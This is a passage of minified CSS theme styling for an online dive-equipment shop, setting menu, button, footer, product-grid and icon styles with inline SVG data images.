.ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:16px;} .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(51, 51, 51);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .navigation .level0 > .level-top, .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a, .page-header .level0 .submenu a, .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher ul a, .ox-dialog .switcher .options ul.dropdown a, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu-navigation :is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6), .ox-megamenu__dropdown{color: rgb(51, 51, 51);}.ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover, .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus, .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(83, 83, 83);color: rgb(255, 255, 255);}.navigation .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ color: rgb(121, 121, 121);}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher{ letter-spacing:1px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a{font-size:15px;} .multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/279749482_426942386099156_2287149092523881625_n_1.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/279749482_426942386099156_2287149092523881625_n_1_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-split .contacts-first-block{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/eds-warehouse.png);}.page-footer{background-color: rgb(246, 246, 246);}.footer.content{color: rgb(83, 83, 83);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(83, 83, 83);}.footer.content a:not(.button){color: rgb(83, 83, 83);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(83, 83, 83);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgb(255, 255, 255);}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(235, 235, 235);}.footer .block.newsletter{color: rgb(83, 83, 83);}.footer .block.newsletter .title{color: rgb(83, 83, 83);}.copyright-footer{background: rgb(61, 61, 61);}.copyright-footer{color: rgb(157, 157, 157);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: rgb(255, 221, 0);}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(51, 51, 51);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(51, 51, 51);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(51, 51, 51); border-right: 2px solid rgb(51, 51, 51); border-top: 2px solid rgb(51, 51, 51);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(61, 61, 61)}.primary > .action, a.action.primary, .action.primary, . action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .button, button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(61, 61, 61)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(61, 61, 61);}.filter-current-count {background-color:rgb(52, 52, 52)}.filter-current-count {color:rgb(51, 51, 51)}.extended-review-summary .ratings-count .rating-result span:before, .number-of-ratings .rating-result span:before{background-color:rgb(255, 229, 30)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(255, 229, 30)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(51, 51, 51);} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(51, 51, 51)}.js-toolbar-switch:after{color:rgb(51, 51, 51)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.js-toolbar-dropdown{background:rgb(61, 61, 61)}.product-info-main .page-title-wrapper .page-title{font-size: 36px;} .product.media .fotorama__stage{ max-height: 1200px}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(51, 51, 51)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgb(51, 51, 51)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(255, 221, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(51, 51, 51)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(51, 51, 51)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(51, 51, 51)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.ox-brand-slider__container{--a2-owl-nav-bg:rgb(255, 255, 255);}.ox-banners-slider__container .owl-nav button.owl-next, .ox-banners-slider__container .owl-nav button.owl-prev{background-color: rgb(51, 51, 51)}.ox-banners-slider__container{--a2-owl-nav-bg:rgb(51, 51, 51);}#toTop:hover{background: rgb(51, 51, 51)}#toTop svg{fill: rgb(51, 51, 51)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(61, 61, 61)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(61, 61, 61)}.opc-estimated-wrapper .estimated-block .estimated-price, table.table-totals tbody tr.grand.totals .price, table.totals tbody tr.grand.totals .price, .block-wishlist .amount .price-wrapper:first-child .price, .block-minicart .amount .price-wrapper:first-child .price {color: rgb(61, 61, 61)} .cart-container .checkout-methods-items{ background: rgb(61, 61, 61)} .product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(61, 61, 61)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgb(61, 61, 61)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(61, 61, 61)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(61, 61, 61)} .products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .action:is(.tocompare,.towishlist) svg, .product-item .product-list-view__right-wrapper .actions-secondary .action svg{fill: rgb(61, 61, 61)} .products.list.items .product-list-view__right-wrapper .action.towishlist:before, .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-list-view__right-wrapper .actions-secondary .action:hover, .products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color: rgb(61, 61, 61)} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 560px;}.post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(201, 238, 35)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(201, 238, 35)} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(201, 238, 35)} .post-view .post-categories a{color: rgb(49, 49, 49)} .post-view .post-tags a{ background: rgb(52, 52, 52)} .post-view .post-tags a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{color: rgb(255, 255, 255)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(46, 46, 46)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgb(201, 238, 35);} .post-view .block.comments .c-comment .c-post{border-color: rgb(201, 238, 35)} .sidebar-additional .block.block-tagclaud a{ background: rgb(52, 52, 52)} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 14px; height: 16px; }.a2-icon-search{ width: 16px; height: 16px; }.a2-icon-compare{ width: 15px; height: 16px; }.a2-icon-wishlist{ width: 18px; height: 15.3px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 14 16'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 18px; height: 15.3px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 18 15.3'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 15 16'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%222%202%208%202%208%200%200%200%200%2012%203%2012%203%2010%202%2010%202%202%22%3E%3C%2Fpolygon%3E%3Crect%20stroke%3D%22none%22%20x%3D%228%22%20y%3D%222%22%20width%3D%222%22%20height%3D%221%22%3E%3C%2Frect%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2213%206%2013%2014%206%2014%206%206%2013%206%2013%204%204%204%204%2016%2015%2016%2015%206%2013%206%22%3E%3C%2Fpolygon%3E%3C/svg%3E");}.header__content .header__item .button .label{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif;}:root{--a2-main-color:rgb(255, 221, 0);--a2-toolbar-i-bg-hover:rgb(255, 221, 0);--a2-highlight:rgb(255, 221, 0);--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-logo-bg:rgb(255, 255, 255);--a2-header-search-bg:rgb(244, 244, 244);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-style5-bg:rgb(255, 221, 0);--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-style2-color:rgb(255, 255, 255);--oxmm-l0-ls:1px;--oxmm-item-ls:1px;--oxmm-item-bg-a:rgb(83, 83, 83);--oxmm-item-bg-h:rgb(83, 83, 83);--oxmm-item-color-a:rgb(255, 255, 255);--oxmm-item-color-h:rgb(255, 255, 255);--oxmm-l1s-color:rgb(121, 121, 121);--oxmm-item-ls:1px;--oxmm-item-fs:15px;--a2-footer-link:rgb(83, 83, 83);--a2-footer-link-hover:rgb(83, 83, 83);--a2-footer-link-bg-hover:rgb(255, 255, 255);--a2-btn-bg:rgb(255, 221, 0);--a2-btn-color:rgb(51, 51, 51);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(61, 61, 61);--a2-btn-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-rating-a:rgb(255, 229, 30);--a2-toolbar-i-color:rgb(51, 51, 51);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgb(248, 248, 248);--a2-owl-nav-bg:rgb(51, 51, 51);--a2-owl-nav-arrow-hover:rgb(51, 51, 51);--a2-anim-banner-color:rgb(51, 51, 51);--a2-anim-banner-hover:rgb(255, 255, 255);--a2-anim-banner-bg:rgb(255, 255, 255);--a2-anim-banner-bg-hover:rgb(61, 61, 61);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(61, 61, 61)' stroke='rgb(61, 61, 61)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(61, 61, 61)' stroke='rgb(61, 61, 61)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}@media only screen and (max-width: 1024px){.logo__container{padding-left: 5px; padding-right: 5px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 240px; }.logo__container .logo img{ max-width: 230px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(255, 221, 0) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(52, 52, 52); }.order-links .item strong, .order-links .item a,.product.data.items > .item.title > .switch{background-color: rgb(61, 61, 61) }.product.data.items .item.title.active > .switch:after, .product.data.items .item.title.active > .switch:before{background: rgb(61, 61, 61)}.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover,.product.data.items > .item.title > .switch:hover,.product.data.items .item.title.active > .switch,.product.data.items .item.title.active > .switch:visited{color: rgb(61, 61, 61) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1400px; }.athlete2_product__bottom{max-width: 